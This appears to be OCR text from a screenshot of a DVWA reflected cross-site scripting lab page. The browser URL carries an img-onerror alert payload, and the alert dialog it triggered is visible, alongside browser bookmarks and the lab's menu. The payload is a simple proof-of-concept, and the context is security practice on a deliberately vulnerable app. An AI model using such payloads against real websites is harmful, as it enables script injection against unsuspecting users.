 不安全 8.148.75.207:55/vulnerabilities/xss_r/?name=<img%20src%20=%201%20onerror%20=%20alert(1)>#
gle Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 Gmail
8.148.75.207:55 显示
1
确定
Vulnerability: Reflected Cross Site Script
Home
Instructions
Setup / Reset DB
Brute Force
What's your name? Submit
Hello